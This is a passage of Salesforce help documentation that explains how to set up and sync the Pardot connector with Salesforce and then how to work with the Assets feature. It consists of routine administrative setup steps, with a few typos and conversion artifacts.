

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## EDITIONS

Available in: Salesforce Classic

## Prepare Salesforce for Connecting to Pardot

Install an AppExchange package to get Salesforce ready to connect and sync with Pardot.

The package you'll download from the AppExchange automatically updates Salesforce with a custom application, custom tab, and custom fields for leads and contacts. After you install the package, you'll see a custom tab for the Pardot LeadDeck application. Keep in mind that you may need to customize your view to display the custom fields for leads and contacts. This helps your sales teams share information between Pardot and Salesforce.



#### <span id="page-1212-0"></span>Set Up the Connector to Sync with Either Production or Sandbox Environments

Get your Salesforce connector ready to sync between Pardot and Salesforce for either a product or a sandbox environment.

Complete this procedure only if this is the first time you're establishing your connector. You'll need administrative rights in Salesforce for this procedure.

- **1.** From Salesforce Setup, enter *Network Access* in the Quick Find box, then select **Network Access**.
- **2.** Create these trusted IP ranges.



#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: Salesforce Classic



Add the Connector to Pardot

Add and manage connector settings directly in Pardot.

Complete this procedure only if this is the first time you're establishing your connector and you have administrative rights in Salesforce.

- **1.** In Pardot, hover over **Admin**, then click **Connectors**.
- **2.** Click **+ Add Connector**.
- **3.** Select Salesforce.
- **4.** Type a name for the connector.

Use a name that makes it easy for you to identify your connector. Example: Salesforce Connector)

**5.** Type your Salesforce username and password.

Keem in mind that when your Salesforce password changes, you'll need to update the Salesforce password for your connector.

#### **Options for Customizing the Connector**

Customize the connector based on your preferences.

Select any of these options to customize your connector.



# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create records:

**•** "Create," "Update," and "Read" on contacts and leads

#### EDITIONS

Available in: Salesforce Classic



#### <span id="page-1214-0"></span>Set Up the Connector to Sync with Sandbox Environments

Get your Salesforce connector ready to sync between Pardot and your Salesforce sandbox.

Complete this procedure only if you already have a Salesforce connector set up for your production environment, but want the connector to point to your sandbox environment instead.

- **1.** In Pardot, hover over **Admin**, then click **Connectors**.
- **2.** In the row for your Salesforce connector, click **the filt**, then **Edit**.
- **3.** In the Username field, append *.NSPARDOT* to your username. (Example: christina.wills@pardot.com.NSPARDOT)
- **4.** If your sandbox password differs from your password in production, enter your sandbox one in the Password field.
- **5.** Select the option Connect to a Salesforce sandbox account.

Because your sandbox is a copy of your production Salesforce organization, you'll see the connector for your sandbox, too.

#### EDITIONS

Available in: Salesforce Classic

#### Whitelist Pardot IP Addresses in Salesforce

Set up Pardot IP addresses in Salesforce so that Pardot can communicate with Salesforce.

Complete this procedure only if this is the first time you're establishing your connector. You'll need administrative rights in Salesforce for this procedure.

- **1.** From Salesforce Setup, enter *Network Access* in the Quick Find box, then select **Network Access**.
- **2.** Create these trusted IP ranges.



#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### Turn On the Connector

Complete a simple task to turn on the Salesforce connector so that you can begin syncing between Pardot and Salesforce.

- **1.** In Pardot, hover over **Admin**, then click **Connectors**.
- **2.** In the row for your Salesforce connector, click **verify now**.

If Pardot is able to send data to and receive data from Salesforce, the status will change to  $\blacksquare$ .

#### Map Custom Leads Fields to Contacts Fields

Get the most out of contacts created from converted leads when you map custom fields between the two record types.

The connector creates leads in Salesforce from prospects in Pardot. But when you convert those Salesforce leads to contacts, only standard fields from the contacts appear for the newly converted contacts. Mapping custom fields between leads and contacts ensures you see all the information that helps you with your marketing and sales efforts.

- **1.** From the object management settings for leads, go to the fields area, and then click **Map Lead Fields**.
- **2.** For each custom lead field, choose a custom account, contact, or opportunity field into which you want the information inserted when you convert a lead.
- **3.** Click **Save**.

EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# Setting Up Pardot Custom Fields in Salesforce

Get your custom Pardot fields to appear in Salesforce.

The AppExchange package you installed to get Salesforce ready to connect and sync with Pardot sets up the custom fields for you, but the fields do not appear in Salesforce automatically. You need to complete a procedure to have these custom fields appear in Salesforce.

#### Add Sections to Leads and Contacts Page Layouts

Complete a procedure for getting Pardot fields to appear in leads and contacts page layouts.

- **1.** In Salesforce, from the object management settings for leads, go to Page Layouts. A drag-and-drop box including your field options appears at the top of the page.
- **2.** Drag a Section field to your Leads page layout.
- **3.** In the pop-up window, enter section name *Pardot*.
- **4.** For the number of columns, select **2 (Double)**.
- **5.** Select the option for showing the section heading, and then click **OK**.
- **6.** Return to the Fields section of the drag-and-drop editor and scroll right to locate the Pardot custom fields.
- **7.** Drag all the Pardot fields into your new section.
- **8.** Add another section using the drag-and-drop editor, but for the number of columns, select **1 (Single)**.
- **9.** Select the option for showing the section heading, and then click **OK**.

**10.** Select **Visualforce Pages tab** and drag **Pardot Lead Activities** and **Pardot Lead List Membership** into your new section.

#### Set Up Salesforce to Add Campaign Prospects to Pardot

Set up Salesforce to quickly get prospects from your Salesforce campaigns into Pardot.

- **1.** From the object management settings for campaigns in Salesforce Setup, go to Page Layouts.
- **2.** Edit the layout, and select **Buttons**.
- **3.** Drag the **Add to Pardot List** button to your row of custom buttons at the top of the Campaign view.
- **4.** Save the layout.

EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

## Set Up Salesforce for Adding Leads and Campaigns to Pardot

Easily add buttons in Salesforce that make it easy to add leads and campaigns to Pardot, as well as send Pardot-tracked email from Salesforce.

If you want to add Salesforce leads and campaigns to Pardot, set up and use the **Send to Pardot** button. If email address associated with the Salesforce records:

- **•** Don't yet exist in Pardot, the Send to Pardot feature creates new records for you in Pardot.
- **•** Already exist in Pardot, no harm done—you won't get duplicate records in Pardot.

If you want to send Pardot-tracked email from Salesforce set up and use the **Send Pardot Email** button. You can send free-form tracked email, or use a marketing approved Pardot email template to send email to a lead or contact.

- **1.** Log in to Salesforce as an administrator.
- **2.** From the object management settings for leads, go to Page Layouts. A drag-and-drop box including your field options appears at the top of the page.
- **3.** In the Lead Layout box, select **Buttons**.
- **4.** Select the **Send to Pardot** button and drag it into the Lead Detail section.
- **5.** Select the **Send Pardot Email** button and drag it into the Lead Detail section.
- **6.** Save the layout.
- **7.** Repeat Steps 2 through 6 for Contacts.

#### Assign Your Salesforce Username to the Connector

Make sure that any actions you take with the connector are associated with you.

- **1.** In Pardot, hover over **Admin**, then click **User Management** > **Users**.
- **2.** In the row for your user profile, click **the filt**, then **Edit**.
- **3.** Scroll to the bottom of the Edit User box.
- **4.** Select your Salesforce username from the drop-down menu.
- **5.** Click **Save user**.
- **6.** When you're in your Pardot user profile, you'll see your Salesforce username in the **CRM Username** field. Click **Verify**, and enter your Salesforce password.

# Set Up Single Sign-On for Salesforce and Pardot

Avoid having to sign on to your two separate Salesforce and Pardot systems.

- **1.** Log in to Pardot.
- **2.** Hover over your email address, and then click **My Settings**.
- **3.** Verify that your Salesforce username is correct. If it's correct, cluck **Verify**. If you need to change or add it, click **Edit My User Information** to change or add it.
- **4.** When prompted, enter your Salesforce password, and then click **Verify**. You'll receive a message letting you know whether the validation was scuuessful.
- **5.** If the validation was successful, log in to Salesforce and select the Pardot tab. You should be able to see the contents of the tab without having to log in to Pardot separately.



Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: Salesforce Classic

# <span id="page-1218-1"></span>Send Emails from Salesforce

Send emails from any user field, including support contacts, account managers, or anyone who is attached to a Pardot prospect.

Setting up your users and the necessary custom fields in Pardot lets you take advantage of this feature, and send emails to prospects that could appear to come from any user in Salesforce.



# <span id="page-1218-0"></span>About Email Address Updates Between Salesforce and Pardot

Learn how email address updates for your Salesforce contacts and leads automatically sync to your corresponding prospects in Pardot.

When you update email addresses either manually or with Data.com for your Salesforce contacts and leads, the following sync cycle updates the email addresses for corresponding Pardot prospects. Also, if you merge Salesforce contacts or leads and the email addresses for your primary records differ from the corresponding Pardot prospects, the following sync cycle updates email addresses for your prospects.

What Syncs when Email Addresses are Missing in Salesforce or Pardot

If you have Salesforce contacts or leads that don't include email addresses, but then subsequently add them, the sync cycle will not create new prospects in Pardot. If, however, prospects with matching email addresses already exists in Pardot, the sync cycle will update email addresses for the matching Salesforce leads or contacts.

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: Salesforce Classic

# Understand Sync Options for Pardot Accounts and Salesforce Person Accounts

Easily sync leads between the two systems after you assign your Pardot prospects to users. Consider these options before you sync Pardot accounts and Salesforce person accounts.



By default, the connector creates Salesforce records as leads. But when leads are converted to person accounts, Pardot is unable to recognize person accounts. Pardot can't sync with person accounts. Instead, Pardot recreates leads to sync with. Create leads in Salesforce and sync with person accounts If you use person accounts in Salesforce, you'll want to change this default behavior. By enabling person account syncing with lead creation, Pardot still creates records in Salesforce as leads, but when the leads are converted into person accounts, Pardot syncs with the person account and no additional Salesforce leads will be created for that prospect. With this syncing, a Salesforce person account will sync to a Pardot prospect record that is associated with an Account in Pardot, which will not merge the two records into one view as in Salesforce. The field mapping will remain the same—contact fields will map to prospect fields and salesforce.com account level fields will map to Pardot account fields. This means that the Account Owner of a person account will sync to the Assigned User field on the account level in Pardot. Assigned prospects that have updated default field values (including the assigned owner) in Salesforce sync roughly every ten minutes, pushing the updates back Create and sync person accounts only to the Pardot record (because Salesforce wins in the event of a conflict in data). Updates to custom fields also sync with Salesforce, pushing those back to the Pardot record unless the option to have the Pardot value override the Salesforce

value is enabled for that custom field.

Unassigned prospects in Pardot that have activities or updated records also sync if records in Salesforce use the same email address. Keep in mind that assigned prospects take higher priority for syncing than those that are unassigned in Pardot. If there are no matching email addresses in Salesforce, the prospect in Pardot will not sync until it's assigned to a user. This means that the connector will not create new records in Salesforce until the prospect is assigned in Pardot.



Available in: Salesforce **Classic** 

# Sync Leads between Pardot and Salesforce

Easily sync leads between the two systems after you assign your Pardot prospects to users.

If you already have leads in Salesforce, the connector will sync those leads to Pardot, merging the Pardot prospects and Salesforce leads between the two systems. If data in common fields between Salesforce and Pardot conflicts, including lead owner, the data from the Salesforce fields always wins. You can take advantage of this functionality when you set up custom fields in Pardot. You can also set up Pardot to send emails to prospects that appear to come from any user in Salesforce.



# Tracking Prospects as Salesforce Contacts

Automatically create contacts in Salesforce from your Pardot prospects.

By default, the Salesforce connector creates Salesforce leads from your prospects in Pardot. If you don't want to track your prospects as leads in Salesforce, you can have a Pardot Services member adjust the default setting so that Pardot creates contacts in Salesforce instead of leads.

If this feature is enabled on your account, Pardot will look first at your Salesforce leads to see whether there's an existing lead record with the same email address with which Pardot can sync. If there's no existing lead record, Pardot looks for an existing contact record with the same email address. If noSalesforce lead or contact exists with the same email address, Pardot will create a new Salesforce contact record.

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# EDITIONS

Available in: Salesforce Classic

# Tracking the Products Your Customers Buy

# <span id="page-1221-1"></span>What Are Assets?

While products represent the items that your company sells, assets represent the specific products your customers have purchased. Assets have a serial number, date of purchase, and other information related to an individual sale. Depending on how your organization uses assets, they can represent a competitor product that your customer has or versions of your products.

Use assets to store specific information about the products your customers have. You can view assets on the Assets tab. Depending on your page layouts, you also can view asset related lists on your account, contact, and product page layouts.

You can introduce hierarchy to assets in your org to represent more complex products. An asset hierarchy can contain up to 10,000 assets. Define relationships between assets using the Parent Asset field on assets.

If your admin has set up entitlements, your customers may be eligible for support based on an asset they've purchased.

SEE ALSO:

<span id="page-1221-0"></span>[Getting Started with Assets](#page-1221-0) [Viewing Asset Lists](#page-1222-0)

# Getting Started with Assets

If your organization has enabled products, assets are automatically enabled for your organization. However, admins still need to customize their org before users can begin using assets.

To implement assets for your organization:

- **•** Add the Assets tab to your home page.
	- Note: By default, the Assets tab is hidden in organizations created before Spring '15. You can make the Assets tab visible to your users by changing the user profiles.
- Add the Assets related list to account, contact, and product page layouts. Users can create new assets from these related lists.
- If you want to be able to make one asset a child of another asset, add the Parent Asset field and Child Assets related list to asset page layouts. If you'd like to give users more context, you can also add the read-only Root Asset field, which represents the top-level asset in an asset hierarchy.
- **•** Add the Cases related list to the appropriate product and asset page layouts.
- **•** Add the Asset field to your case page layouts. Consider changing the field-level security for the Asset field so that it displays or is required if necessary for your business.
- **•** By default, your users have "Read," "Create," "Edit," and "Delete" permissions on assets. If necessary, revise these permissions for your users. Without the "Read" permission on assets, users will not see any assets or asset related lists in Salesforce.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

**•** Optionally, customize asset fields and page layouts from Setup by entering *Assets* in the Quick Find box, then selecting **Assets**.

#### SEE ALSO:

[What Are Assets?](#page-1221-1)

# Displaying the Assets Tab

The Assets tab is where you can view and work with assets. The Asset tab is visible in organizations created after Spring '15.

By default, the Asset tab is hidden for organizations created before Spring '15, so it doesn't appear in the All Tabs page. Update the user profile to change the tab visibility.

- **1.** From Setup, click **Administer** | **Manage Users** | **Profiles**.
- **2.** Click **Edit** next to the user profile that you want to update.
- **3.** In the Tab Settings list, change the setting for Assets to *Default On*.
- **4.** Click **Save**.

Now users with the updated profile can see the Asset tab in the All Tabs page and can add the Assets tab to their home pages.

# <span id="page-1222-0"></span>Viewing Asset Lists

You can display a list of assets by opening the Assets tab. You also can display a list of assets by going to the Products tab and clicking a view from the Asset Views section.

To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own Custom view. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.

- **•** Click an asset name to view the detail. Click **Edit** or **Del** to [edit or delete the asset.](#page-1223-0) For information on deleting assets, see [Deleting Assets](#page-1225-0) on page 1218.
- If Chatter is enabled, click  $\Box$  or  $\angle$  to follow or stop following an asset in your Chatter feed.

SEE ALSO: [What Are Assets?](#page-1221-1)

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer** Editions

#### USER PERMISSIONS

#### To view tab settings:

- **•** "View Setup and Configuration"
- To edit tab settings:
- **•** "Manage Profiles and Permission Sets"

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view assets:

- **•** "Read" on assets
- To change assets:
- **•** "Edit" on assets

# <span id="page-1223-0"></span>Displaying and Editing Assets

You can display an asset from the Products tab or a related account or contact.

#### **Displaying Assets**

Once you have located an asset from a related list, or the products home or list pages, click the name to display detailed information. If hover details are enabled, hover over any lookup field on the detail page to view key information about a record before clicking into that record's detail page.

#### **Viewing Asset Updates and Comments (Chatter)**

Display a Chatter feed of updates, comments, and posts about the asset.

#### **Editing Assets**

- Use inline editing to edit fields directly on the detail page. If inline editing isn't enabled, contact your administrator.
- **•** To display the page in edit mode, click **Edit**, make your changes, and click **Save**.

#### **Asset Related Lists**

Below the asset detail are related lists that include information about associated cases, entitlements, activities, or notes and attachments. The related lists you see are determined by your personal customization and any customization your administrator has made to page layouts. Click on individual items to display additional information about them. Click **more** at the bottom of the page or **View More** below a related list to display more items.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view assets:

- **•** "Read" on assets
- To change assets:
- **•** "Edit" on assets

Note: Hover over the links at the top of a detail page to display the corresponding related list and its records. If Chatter is enabled, hover links display below the feed. An interactive overlay allows you to quickly view and manage the related list items. Click a hover link to jump to the content of the related list. If hover links are not enabled, contact your Salesforce administrator.

#### **Printing Assets**

To open a printable display of the record details, in the top-right corner of the page, click **Printable View**.

To return to the last list page you viewed, click **Back to list** at the top of the asset detail page. If your organization has enabled collapsible page sections, use the arrow icons next to the section headings to expand or collapse each section on the detail page.

You can enter person accounts in either the Account or Contact fields of an asset. The Assets related list on a person account includes all assets related to the person account, including those where the person account is in the Contact field.

 $\mathbf{z}$ Note: Users can view an asset if they can view the account or contact listed on the asset. However, sharing settings may prevent users from viewing the account associated with the contact on the asset.

#### SEE ALSO:

[Asset Fields](#page-1226-0) [Viewing Asset Lists](#page-1222-0)
# <span id="page-1224-0"></span>Creating Assets

- **1.** Click **New** on the Assets home page or on the Assets related list of an account, contact, or product. This action automatically inserts the account name, contact name, or product name, depending on the record you selected when you clicked **New**.
- **2.** To associate the asset with a product, enter the exact product name. If the product name is unique, Salesforce automatically inserts this name in the Asset Name field.

If you do not know the name of the product:

- **a.** Click the Product lookup icon if the asset is based on a product.
- **b.** Enter a search filter to find a current product, and click **Go!**.
- **c.** Select the appropriate product. Salesforce automatically inserts the selected product name in the Asset Name field.
- **3.** Enter a name for the asset.
- **4.** Choose the account or contact for the customer who has purchased the asset.

